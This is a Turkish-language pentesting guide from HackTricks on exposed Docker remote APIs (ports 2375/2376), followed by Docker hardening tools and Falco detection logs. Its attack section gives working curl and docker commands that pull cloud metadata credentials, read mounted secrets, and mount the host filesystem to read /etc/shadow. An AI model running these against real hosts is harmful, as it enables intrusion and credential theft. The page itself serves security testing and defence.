25 KiB

2375, 2376 Pentesting Docker

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- Bize katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @hacktricks_live'da takip edin.

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

WhiteIntel

WhiteIntel, bir şirketin veya müşterilerinin stealer malwares tarafından tehdit edilip edilmediğini kontrol etmek için ücretsiz işlevsellikler sunan bir dark-web destekli arama motorudur.

WhiteIntel'in ana hedefi, bilgi çalan kötü amaçlı yazılımlardan kaynaklanan hesap ele geçirmeleri ve fidye yazılımı saldırılarıyla mücadele etmektir.

Web sitelerini kontrol edebilir ve motorlarını ücretsiz deneyebilirsiniz:

{% embed url="https://whiteintel.io" %}

Docker Temelleri

Nedir

Docker, konteynerleştirme endüstrisinde öncü platform olup, sürekli yenilik konusunda öncülük etmektedir. Uygulamaların, gelenekselden geleceğe kadar, zahmetsizce oluşturulmasını ve dağıtılmasını sağlar ve bunların çeşitli ortamlarda güvenli dağıtımını garanti eder.

Temel docker mimarisi

- containerd: Bu, konteynerlerin yaşam döngüsünün kapsamlı yönetimi ile görevli bir temel çalışma zamanıdır. Bu, görüntü transferi ve depolaması ile birlikte konteynerlerin çalıştırılması, izlenmesi ve ağ bağlantısının denetimini içerir. Containerd hakkında daha ayrıntılı bilgiler daha fazla incelenmiştir.

- container-shim, başsız konteynerlerin yönetiminde bir aracı olarak kritik bir rol oynar ve konteynerler başlatıldıktan sonra runc'dan sorumluluğu devralır.

- runc: Hafif ve evrensel konteyner çalışma zamanı yetenekleri ile tanınan runc, OCI standardı ile uyumludur. Containerd tarafından konteynerleri başlatmak ve yönetmek için OCI yönergelerine göre kullanılır ve orijinal libcontainer'dan evrilmiştir.

- grpc, containerd ile docker-engine arasında ileşimi sağlamak için gereklidir ve verimli etkileşim sağlar.

- OCI, çalışma zamanı ve görüntüler için OCI spesifikasyonlarını korumada önemli bir rol oynamaktadır ve en son Docker sürümleri, hem OCI görüntü hem de çalışma zamanı standartlarına uyumludur.

Temel komutlar

docker version #Get version of docker client, API, engine, containerd, runc, docker-init

docker info #Get more infomarion about docker settings

docker pull registry:5000/alpine #Download the image

docker inspect <containerid> #Get info of the contaienr

docker network ls #List network info

docker exec -it <containerid> /bin/sh #Get shell inside a container

docker commit <cotainerid> registry:5000/name-container #Update container

docker export -o alpine.tar <containerid> #Export container as tar file

docker save -o ubuntu.tar <image> #Export an image

docker ps -a #List running and stopped containers

docker stop <containedID> #Stop running container

docker rm <containerID> #Remove container ID

docker image ls #List images

docker rmi <imgeID> #Remove image

docker system prune -a

#This will remove:

# - all stopped containers

# - all networks not used by at least one container

# - all images without at least one container associated to them

# - all build cache

Containerd

Containerd, Docker ve Kubernetes gibi konteyner platformlarının ihtiyaçlarını karşılamak için özel olarak geliştirilmiştir. Amacı, işletim sistemi özel işlevselliğini ve sistem çağrılarını soyutlayarak, Linux, Windows, Solaris ve daha fazlası dahil olmak üzere çeşitli işletim sistemleri arasında konteynerlerin çalıştırılmasını basitleştirmektir. Containerd'nin hedefi, kullanıcıları tarafından gerekli olan yalnızca temel özellikleri içermek ve gereksiz bileşenleri hariç tutmaya çalışmaktır. Ancak, bu hedefe tamamen ulaşmanın zorluğu kabul edilmektedir.

Ana tasarım kararı, Containerd'nin ağ yönetimini üstlenmemesidir. Ağ, dağıtık sistemlerde kritik bir unsur olarak kabul edilir ve Yazılım Tanımlı Ağ (SDN) ve hizmet keşfi gibi karmaşıklıklar, bir platformdan diğerine önemli ölçüde değişir. Bu nedenle, Containerd, desteklediği platformların ağ yönetimi yönlerini üstlenmesine bırakır.

Docker, konteynerleri çalıştırmak için Containerd'yi kullanırken, Containerd'nin yalnızca Docker'ın işlevselliklerinin bir alt kümesini desteklediğini belirtmek önemlidir. Özellikle, Containerd, Docker'da bulunan ağ yönetim yeteneklerinden yoksundur ve doğrudan Docker sürümleri oluşturmayı desteklemez. Bu ayrım, Containerd'nin bir konteyner çalışma zamanı ortamı olarak odaklanmış rolünü vurgulamakta ve daha özel işlevsellikleri entegre olduğu platformlara devretmektedir.

#Containerd CLI

ctr images pull --skip-verify --plain-http registry:5000/alpine:latest #Get image

ctr images list #List images

ctr container create registry:5000/alpine:latest alpine #Create container called alpine

ctr container list #List containers

ctr container info <containerName> #Get container info

ctr task start <containerName> #You are given a shell inside of it

ctr task list #Get status of containers

ctr tasks attach <containerName> #Get shell in running container

ctr task pause <containerName> #Stop container

ctr tasks resume <containerName> #Resume cotainer

ctr task kill -s SIGKILL <containerName> #Stop running container

ctr container delete <containerName>

Podman

Podman, Red Hat tarafından geliştirilen ve sürdürülen, Open Container Initiative (OCI) standartlarına uyan açık kaynaklı bir konteyner motorudur. Daemonless mimarisi ve rootless konteynerler desteği gibi birkaç belirgin özellik ile Docker'dan ayrılır; bu, kullanıcıların konteynerleri root ayrıcalıkları olmadan çalıştırmalarını sağlar.

Podman, Docker'ın API'si ile uyumlu olacak şekilde tasarlanmıştır ve Docker CLI komutlarının kullanılmasına olanak tanır. Bu uyumluluk, konteyner görüntüleri oluşturmak için Buildah ve push, pull ve inspect gibi görüntü işlemleri için Skopeo gibi araçları içeren ekosistemine de uzanır. Bu araçlar hakkında daha fazla ayrıntı GitHub sayfalarında bulunabilir.

Ana Farklılıklar

- Mimari: Docker’ın arka planda bir daemon ile çalışan istemci-sunucu modelinin aksine, Podman bir daemon olmadan çalışır. Bu tasarım, konteynerlerin başlatan kullanıcının ayrıcalıklarıyla çalışmasını sağlar ve root erişimine ihtiyaç duymayarak güvenliği artırır.

- Systemd Entegrasyonu: Podman, konteynerleri yönetmek için systemd ile entegre olur ve systemd birimleri aracılığıyla konteyner yönetimine olanak tanır. Bu, Docker'ın esasen Docker daemon sürecini yönetmek için systemd kullanmasıyla zıtlık gösterir.

- Rootless Kapsayıcılar: Podman'ın önemli bir özelliği, konteynerleri başlatan kullanıcının ayrıcalıkları altında çalıştırabilmesidir. Bu yaklaşım, saldırganların yalnızca ele geçirilen kullanıcının ayrıcalıklarını elde etmesini sağlayarak konteyner ihlalleriyle ilişkili riskleri en aza indirir, root erişimi sağlamaz.

Podman'ın yaklaşımı, kullanıcı ayrıcalık yönetimini ve mevcut Docker iş akışlarıyla uyumluluğu vurgulayarak Docker'a güvenli ve esnek bir alternatif sunar.

{% hint style="info" %} Podman, Docker ile aynı API'yi desteklemeyi amaçladığından, podman ile docker ile aynı komutları kullanabilirsiniz, örneğin:

podman --version

podman info

pdoman images ls

podman ls

{% endhint %}

Temel Bilgiler

Uzaktan API, etkinleştirildiğinde varsayılan olarak 2375 portunda çalışır. Servis varsayılan olarak kimlik doğrulama gerektirmeyecek şekilde ayarlanmıştır, bu da bir saldırganın ayrıcalıklı bir docker konteyneri başlatmasına olanak tanır. Uzaktan API kullanılarak, ana makineyi / (kök dizin) konteynere ekleyebilir ve ana makinenin ortamındaki dosyaları okuyup yazabilirsiniz.

Varsayılan port: 2375

PORT STATE SERVICE

2375/tcp open docker

Enumeration

Manual

Docker API'sini listelemek için docker komutunu veya aşağıdaki örnekteki gibi curl kullanabileceğinizi unutmayın:

#Using curl

curl -s http://open.docker.socket:2375/version | jq #Get version

{"Platform":{"Name":"Docker Engine - Community"},"Components":[{"Name":"Engine","Version":"19.03.1","Details":{"ApiVersion":"1.40","Arch":"amd64","BuildTime":"2019-07-25T21:19:41.000000000+00:00","Experimental":"false","GitCommit":"74b1e89","GoVersion":"go1.12.5","KernelVersion":"5.0.0-20-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"containerd","Version":"1.2.6","Details":{"GitCommit":"894b81a4b802e4eb2a91d1ce216b8817763c29fb"}},{"Name":"runc","Version":"1.0.0-rc8","Details":{"GitCommit":"425e105d5a03fabd737a126ad93d62a9eeede87f"}},{"Name":"docker-init","Version":"0.18.0","Details":{"GitCommit":"fec3683"}}],"Version":"19.03.1","ApiVersion":"1.40","MinAPIVersion":"1.12","GitCommit":"74b1e89","GoVersion":"go1.12.5","Os":"linux","Arch":"amd64","KernelVersion":"5.0.0-20-generic","BuildTime":"2019-07-25T21:19:41.000000000+00:00"}

#Using docker

docker -H open.docker.socket:2375 version #Get version

Client: Docker Engine - Community

Version: 19.03.1

API version: 1.40

Go version: go1.12.5

Git commit: 74b1e89

Built: Thu Jul 25 21:21:05 2019

OS/Arch: linux/amd64

Experimental: false

Server: Docker Engine - Community

Engine:

Version: 19.03.1

API version: 1.40 (minimum version 1.12)

Go version: go1.12.5

Git commit: 74b1e89

Built: Thu Jul 25 21:19:41 2019

OS/Arch: linux/amd64

Experimental: false

containerd:

Version: 1.2.6

GitCommit: 894b81a4b802e4eb2a91d1ce216b8817763c29fb

runc:

Version: 1.0.0-rc8

GitCommit: 425e105d5a03fabd737a126ad93d62a9eeede87f

docker-init:

Version: 0.18.0

GitCommit: fec3683

Eğer uzaktaki docker API'si ile docker komutunu iletişim kurabiliyorsanız, hizmetle etkileşimde bulunmak için daha önce bahsedilen docker komutlarını çalıştırabilirsiniz.

{% hint style="info" %}

export DOCKER_HOST="tcp://localhost:2375" yapabilir ve docker komutuyla -H parametresini kullanmayı kaçınabilirsiniz.

{% endhint %}

Hızlı ayrıcalık yükseltme

docker run -it -v /:/host/ ubuntu:latest chroot /host/ bash

Curl

Bazen TLS uç noktası için 2376 açık olduğunu göreceksiniz. Docker istemcisi ile buna bağlanmayı başaramadım ama curl ile bunu yapmak mümkün.

#List containers

curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq

#List processes inside a container

curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668/top | jq

#Set up and exec job to hit the metadata URL

curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/blissful_engelbart/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "wget -qO- http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance"]}'

#Get the output

curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55/start -d '{}'

# list secrets (no secrets/swarm not set up)

curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq

#Check what is mounted

curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "mount"]}'

#Get the output by starting the exec

curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa/start -d '{}'

#Cat the mounted secret

curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /run/secrets/registry-key.key"]}'

#List service (If you have secrets, it’s also worth checking out services in case they are adding secrets via environment variables)

curl -s –insecure https://tls-opendocker.socket:2376/services | jq

#Creating a container that has mounted the host file system and read /etc/shadow

curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket2376/containers/create?name=test -d '{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'

curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/start?name=test

curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /mnt/etc/shadow"]}'

curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/exec/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6/start -d '{}'

#Stop the container

curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/stop

#Delete stopped containers

curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/prune

Eğer bunun hakkında daha fazla bilgi istiyorsanız, komutları kopyaladığım yerde daha fazla bilgi mevcuttur: https://securityboulevard.com/2019/02/abusing-docker-api-socket/

Otomatik

msf> use exploit/linux/http/docker_daemon_tcp

nmap -sV --script "docker-*" -p <PORT> <IP>

Compromising

Aşağıdaki sayfada docker konteynerinden kaçma yollarını bulabilirsiniz:

{% content-ref url="../linux-hardening/privilege-escalation/docker-security/" %} docker-security {% endcontent-ref %}

Bunu kötüye kullanarak bir konteynerden kaçmak mümkündür, uzaktaki makinede zayıf bir konteyner çalıştırabilir, ondan kaçabilir ve makineyi tehlikeye atabilirsiniz:

docker -H <host>:2375 run --rm -it --privileged --net=host -v /:/mnt alpine

cat /mnt/etc/shadow

- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/Docker%20API%20RCE.py

Yetki Yükseltme

Eğer docker kullanan bir hostun içindeyseniz, yetkileri yükseltmeye çalışmak için bu bilgiyi okuyabilirsiniz.

Çalışan Docker konteynerlerinde gizli bilgileri keşfetme

docker ps [| grep <kubernetes_service_name>]

docker inspect <docker_id>

env (çevresel değişken bölümü) için gizli bilgileri kontrol edin ve şunları bulabilirsiniz:

- Parolalar.

- IP’ler.

- Portlar.

- Yollar.

- Diğerleri… .

Bir dosyayı çıkarmak istiyorsanız:

docker cp <docket_id>:/etc/<secret_01> <secret_01>

Docker'ınızı Güvenli Hale Getirme

Docker Kurulumu ve Kullanımını Güvenli Hale Getirme

- Mevcut docker kurulumunuzu incelemek için https://github.com/docker/docker-bench-security aracını kullanabilirsiniz.

./docker-bench-security.sh- Mevcut docker kurulumunuzu incelemek için https://github.com/kost/dockscan aracını kullanabilirsiniz.

dockscan -v unix:///var/run/docker.sock- Farklı güvenlik seçenekleriyle çalıştırıldığında bir konteynerin sahip olacağı ayrıcalıkları incelemek için https://github.com/genuinetools/amicontained aracını kullanabilirsiniz. Bu, bir konteyneri çalıştırmak için bazı güvenlik seçeneklerini kullanmanın sonuçlarını bilmek için faydalıdır:

docker run --rm -it r.j3ss.co/amicontaineddocker run --rm -it --pid host r.j3ss.co/amicontaineddocker run --rm -it --security-opt "apparmor=unconfined" r.j3ss.co/amicontained

Docker Görsellerini Güvenli Hale Getirme

- Diğer docker görsellerinizi taramak ve güvenlik açıklarını bulmak için https://github.com/quay/clair docker görselini kullanabilirsiniz.

docker run --rm -v /root/clair_config/:/config -p 6060-6061:6060-6061 -d clair -config="/config/config.yaml"clair-scanner -c http://172.17.0.3:6060 --ip 172.17.0.1 ubuntu-image



Dockerfile'ları Güvenli Hale Getirme

- Dockerfile'ınızı incelemek ve her türlü yanlış yapılandırmayı bulmak için https://github.com/buddy-works/dockerfile-linter aracını kullanabilirsiniz. Her yanlış yapılandırmaya bir ID verilecektir, bunları düzeltmek için https://github.com/buddy-works/dockerfile-linter/blob/master/Rules.md adresinden nasıl düzeltileceğini bulabilirsiniz.

dockerfilelinter -f Dockerfile

- Dockerfile'ınızı incelemek ve her türlü yanlış yapılandırmayı bulmak için https://github.com/replicatedhq/dockerfilelint aracını kullanabilirsiniz.

dockerfilelint Dockerfile

- Dockerfile'ınızı incelemek ve her türlü yanlış yapılandırmayı bulmak için https://github.com/RedCoolBeans/dockerlint aracını kullanabilirsiniz.

dockerlint Dockerfile

- Dockerfile'ınızı incelemek ve her türlü yanlış yapılandırmayı bulmak için https://github.com/hadolint/hadolint aracını kullanabilirsiniz.

hadolint Dockerfile

Şüpheli Faaliyetleri Kaydetme

- Çalışan konteynerlerde şüpheli davranışları tespit etmek için https://github.com/falcosecurity/falco aracını kullanabilirsiniz.

- Aşağıdaki bölümde Falco'nun bir çekirdek modülü derleyip eklediğini not edin. Daha sonra, kuralları yükler ve şüpheli faaliyetleri kaydetmeye başlar. Bu durumda, 1'i hassas bir montaj ile birlikte 2 ayrıcalıklı konteynerin başlatıldığını tespit etmiştir ve birkaç saniye sonra bir kabuğun konteynerlerden birinin içinde açıldığını tespit etmiştir.

docker run -it --privileged -v /var/run/docker.sock:/host/var/run/docker.sock -v /dev:/host/dev -v /proc:/host/proc:ro -v /boot:/host/boot:ro -v /lib/modules:/host/lib/modules:ro -v /usr:/host/usr:ro falco

* Setting up /usr/src links from host

* Unloading falco-probe, if present

* Running dkms install for falco

Kernel preparation unnecessary for this kernel. Skipping...

Building module:

cleaning build area......

make -j3 KERNELRELEASE=5.0.0-20-generic -C /lib/modules/5.0.0-20-generic/build M=/var/lib/dkms/falco/0.18.0/build.............

cleaning build area......

DKMS: build completed.

falco-probe.ko:

Running module version sanity check.

modinfo: ERROR: missing module or filename.

- Original module

- No original module exists within this kernel

- Installation

- Installing to /lib/modules/5.0.0-20-generic/kernel/extra/

mkdir: cannot create directory '/lib/modules/5.0.0-20-generic/kernel/extra': Read-only file system

cp: cannot create regular file '/lib/modules/5.0.0-20-generic/kernel/extra/falco-probe.ko': No such file or directory

depmod...

DKMS: install completed.

* Trying to load a dkms falco-probe, if present

falco-probe found and loaded in dkms

2021-01-04T12:03:20+0000: Falco initialized with configuration file /etc/falco/falco.yaml

2021-01-04T12:03:20+0000: Loading rules from file /etc/falco/falco_rules.yaml:

2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/falco_rules.local.yaml:

2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/k8s_audit_rules.yaml:

2021-01-04T12:03:24+0000: Starting internal webserver, listening on port 8765

2021-01-04T12:03:24.646959000+0000: Notice Privileged container started (user=<NA> command=container:db5dfd1b6a32 laughing_kowalevski (id=db5dfd1b6a32) image=ubuntu:18.04)

2021-01-04T12:03:24.664354000+0000: Notice Container with sensitive mount started (user=<NA> command=container:4822e8378c00 xenodochial_kepler (id=4822e8378c00) image=ubuntu:modified mounts=/:/host::true:rslave)

2021-01-04T12:03:24.664354000+0000: Notice Privileged container started (user=root command=container:4443a8daceb8 focused_brahmagupta (id=4443a8daceb8) image=falco:latest)

2021-01-04T12:04:56.270553320+0000: Notice A shell was spawned in a container with an attached terminal (user=root xenodochial_kepler (id=4822e8378c00) shell=bash parent=runc cmdline=bash terminal=34816 container_id=4822e8378c00 image=ubuntu)

Docker'ı İzleme

Docker'ı izlemek için auditd kullanabilirsiniz.

Referanslar

- https://ti8m.com/blog/Why-Podman-is-worth-a-look-.html

- https://stackoverflow.com/questions/41645665/how-containerd-compares-to-runc

WhiteIntel

WhiteIntel, bir şirketin veya müşterilerinin stealer malwares tarafından tehdit edilip edilmediğini kontrol etmek için ücretsiz işlevsellikler sunan karanlık ağ destekli bir arama motorudur.

WhiteIntel'in ana hedefi, bilgi çalan kötü amaçlı yazılımlardan kaynaklanan hesap ele geçirmeleri ve fidye yazılımı saldırılarıyla mücadele etmektir.

Web sitelerini kontrol edebilir ve motorlarını ücretsiz deneyebilirsiniz:

{% embed url="https://whiteintel.io" %}

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.